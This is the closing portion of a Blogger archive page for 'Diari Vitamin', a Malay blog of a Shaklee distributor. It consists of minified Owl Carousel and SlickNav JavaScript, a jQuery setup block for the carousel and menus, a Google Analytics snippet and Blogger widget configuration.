a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);

//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
!function(e,t,n){function a(t,n){this.element=t,this.settings=e.extend({},i,n),this.settings.duplicate||n.hasOwnProperty("removeIds")||(this.settings.removeIds=!1),this._defaults=i,this._name=s,this.init()}var i={label:"MENU",duplicate:!0,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",appendTo:"",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!0,removeClasses:!1,removeStyles:!1,brand:"",animations:"jquery",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},s="slicknav",o="slicknav";Keyboard={DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38},a.prototype.init=function(){var n,a,i=this,s=e(this.element),r=this.settings;if(r.duplicate?i.mobileNav=s.clone():i.mobileNav=s,r.removeIds&&(i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})),r.removeClasses&&(i.mobileNav.removeAttr("class"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("class")})),r.removeStyles&&(i.mobileNav.removeAttr("style"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("style")})),n=o+"_icon",""===r.label&&(n+=" "+o+"_no-text"),"a"==r.parentTag&&(r.parentTag='a href="#"'),i.mobileNav.attr("class",o+"_nav"),a=e('<div class="'+o+'_menu"></div>'),""!==r.brand){var l=e('<div class="'+o+'_brand">'+r.brand+"</div>");e(a).append(l)}i.btn=e(["<"+r.parentTag+' aria-haspopup="true" role="button" tabindex="0" class="'+o+"_btn "+o+'_collapsed">','<span class="'+o+'_menutxt">'+r.label+"</span>",'<span class="'+n+'">','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>',"</span>","</"+r.parentTag+">"].join("")),e(a).append(i.btn),""!==r.appendTo?e(r.appendTo).append(a):e(r.prependTo).prepend(a),a.append(i.mobileNav);var c=i.mobileNav.find("li");e(c).each(function(){var t=e(this),n={};if(n.children=t.children("ul").attr("role","menu"),t.data("menu",n),n.children.length>0){var a=t.contents(),s=!1,l=[];e(a).each(function(){return e(this).is("ul")?!1:(l.push(this),void(e(this).is("a")&&(s=!0)))});var c=e("<"+r.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+o+'_item"/>');if(r.allowParentLinks&&!r.nestedParentLinks&&s)e(l).wrapAll('<span class="'+o+"_parent-link "+o+'_row"/>').parent();else{var d=e(l).wrapAll(c).parent();d.addClass(o+"_row")}r.showChildren?t.addClass(o+"_open"):t.addClass(o+"_collapsed"),t.addClass(o+"_parent");var p=e('<span class="'+o+'_arrow">'+(r.showChildren?r.openedSymbol:r.closedSymbol)+"</span>");r.allowParentLinks&&!r.nestedParentLinks&&s&&(p=p.wrap(c).parent()),e(l).last().after(p)}else 0===t.children().length&&t.addClass(o+"_txtnode");t.children("a").attr("role","menuitem").click(function(t){r.closeOnClick&&!e(t.target).parent().closest("li").hasClass(o+"_parent")&&e(i.btn).click()}),r.closeOnClick&&r.allowParentLinks&&(t.children("a").children("a").click(function(t){e(i.btn).click()}),t.find("."+o+"_parent-link a:not(."+o+"_item)").click(function(t){e(i.btn).click()}))}),e(c).each(function(){var t=e(this).data("menu");r.showChildren||i._visibilityToggle(t.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(t).mousedown(function(){i._outlines(!1)}),e(t).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+o+"_item",function(t){t.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:case Keyboard.SPACE:case Keyboard.DOWN:t.preventDefault(),n.keyCode===Keyboard.DOWN&&e(i.btn).hasClass(o+"_open")||i._menuToggle(),e(i.btn).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown","."+o+"_item",function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:t.preventDefault(),i._itemClick(e(t.target));break;case Keyboard.RIGHT:t.preventDefault(),e(t.target).parent().hasClass(o+"_collapsed")&&i._itemClick(e(t.target)),e(t.target).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown",'[role="menuitem"]',function(t){var n=t||event;switch(n.keyCode){case Keyboard.DOWN:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),r=s+1;a.length<=r&&(r=0);var l=a.eq(r);l.focus();break;case Keyboard.UP:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),l=a.eq(s-1);l.focus();break;case Keyboard.LEFT:if(t.preventDefault(),e(t.target).parent().parent().parent().hasClass(o+"_open")){var c=e(t.target).parent().parent().prev();c.focus(),i._itemClick(c)}else e(t.target).parent().parent().hasClass(o+"_nav")&&(i._menuToggle(),e(i.btn).focus());break;case Keyboard.ESCAPE:t.preventDefault(),i._menuToggle(),e(i.btn).focus()}}),r.allowParentLinks&&r.nestedParentLinks&&e("."+o+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var t=this,n=t.btn,a=t.mobileNav;n.hasClass(o+"_collapsed")?(n.removeClass(o+"_collapsed"),n.addClass(o+"_open")):(n.removeClass(o+"_open"),n.addClass(o+"_collapsed")),n.addClass(o+"_animating"),t._visibilityToggle(a,n.parent(),!0,n)},a.prototype._itemClick=function(e){var t=this,n=t.settings,a=e.data("menu");a||(a={},a.arrow=e.children("."+o+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(o+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(o+"_collapsed")?(a.arrow.html(n.openedSymbol),a.parent.removeClass(o+"_collapsed"),a.parent.addClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(n.closedSymbol),a.parent.addClass(o+"_collapsed"),a.parent.removeClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(t,n,a,i,s){function r(t,n){e(t).removeClass(o+"_animating"),e(n).removeClass(o+"_animating"),s||d.afterOpen(t)}function l(n,a){t.attr("aria-hidden","true"),p.attr("tabindex","-1"),c._setVisAttr(t,!0),t.hide(),e(n).removeClass(o+"_animating"),e(a).removeClass(o+"_animating"),s?"init"==n&&d.init():d.afterClose(n)}var c=this,d=c.settings,p=c._getActionItems(t),u=0;a&&(u=d.duration),t.hasClass(o+"_hidden")?(t.removeClass(o+"_hidden"),s||d.beforeOpen(i),"jquery"===d.animations?t.stop(!0,!0).slideDown(u,d.easingOpen,function(){r(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideDown",{duration:u,easing:d.easingOpen,complete:function(){r(i,n)}}),t.attr("aria-hidden","false"),p.attr("tabindex","0"),c._setVisAttr(t,!1)):(t.addClass(o+"_hidden"),s||d.beforeClose(i),"jquery"===d.animations?t.stop(!0,!0).slideUp(u,this.settings.easingClose,function(){l(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideUp",{duration:u,easing:d.easingClose,complete:function(){l(i,n)}}))},a.prototype._setVisAttr=function(t,n){var a=this,i=t.children("li").children("ul").not("."+o+"_hidden");n?i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=a._getActionItems(t);i.attr("tabindex","-1"),a._setVisAttr(t,n)}):i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=a._getActionItems(t);i.attr("tabindex","0"),a._setVisAttr(t,n)})},a.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li"),a=n.find("a");t.links=a.add(n.find("."+o+"_item")),e.data("menu",t)}return t.links},a.prototype._outlines=function(t){t?e("."+o+"_item, ."+o+"_btn").css("outline",""):e("."+o+"_item, ."+o+"_btn").css("outline","none")},a.prototype.toggle=function(){var e=this;e._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(o+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(o+"_open")&&e._menuToggle()},e.fn[s]=function(t){var n=arguments;if(void 0===t||"object"==typeof t)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,t))});if("string"==typeof t&&"_"!==t[0]&&"init"!==t){var i;return this.each(function(){var o=e.data(this,"plugin_"+s);o instanceof a&&"function"==typeof o[t]&&(i=o[t].apply(o,Array.prototype.slice.call(n,1)))}),void 0!==i?i:this}}}(jQuery,document,window);

//]]></script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function(){

	$('.owl_carouselle').owlCarousel({
      	autoplay:true,
    	loop:true,
		nav: true,
		navText: ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
		smartSpeed: 900,
    	responsiveClass:true,
    	responsive:{
        	0:{
            	items:1,
            	nav:true
        	},
        	600:{
            	items:2,
            	nav:false
        	},
        	1000:{
            	items:3,
            	nav:true,
        	}
    	}
	});

	$('.blog_menus').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#slick-nav'
	});

	$('.top_menu_bar ul').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#top_nav'
	});

	var smooth_scroll = $('#smooth_scroll');
	//Click event to scroll to top
	smooth_scroll.click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});

});
//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-26446621-2', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7VIsycZVAdoGyiBmaqFSDw3s-MfQ:1769590584112';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3129867131256490351','//www.diarivitamin.com/2015/','3129867131256490351');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3129867131256490351', 'title': 'Diari Vitamin', 'url': 'http://www.diarivitamin.com/2015/', 'canonicalUrl': 'http://www.diarivitamin.com/2015/', 'homepageUrl': 'http://www.diarivitamin.com/', 'searchUrl': 'http://www.diarivitamin.com/search', 'canonicalHomepageUrl': 'http://www.diarivitamin.com/', 'blogspotFaviconUrl': 'http://www.diarivitamin.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-26446621-2', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Diari Vitamin - Atom\x22 href\x3d\x22http://www.diarivitamin.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Diari Vitamin - RSS\x22 href\x3d\x22http://www.diarivitamin.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Diari Vitamin - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3129867131256490351/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': '2015', 'pageTitle': 'Diari Vitamin: 2015', 'metaDescription': 'Master Hadhatina Mkb ialah Pengedar Sah Shaklee di USJ dan Shah Alam sejak tahun 2010'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Diari Vitamin', 'description': 'Master Hadhatina Mkb ialah Pengedar Sah Shaklee di USJ dan Shah Alam sejak tahun 2010', 'url': 'http://www.diarivitamin.com/2015/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2015, 'rangeMessage': 'Showing posts from 2015'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts100', 'sidebar', document.getElementById('PopularPosts100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Hubungi Master Hadha', 'blogId': '3129867131256490351', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6MK9CpRPYlfvwPA8Gy5RHMEo9xbA:1769590584138', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'footer3', document.getElementById('BlogList1'), {'numItemsToShow': 5, 'totalItems': 87}, 'displayModeFull'));
</script>
</body>
</html>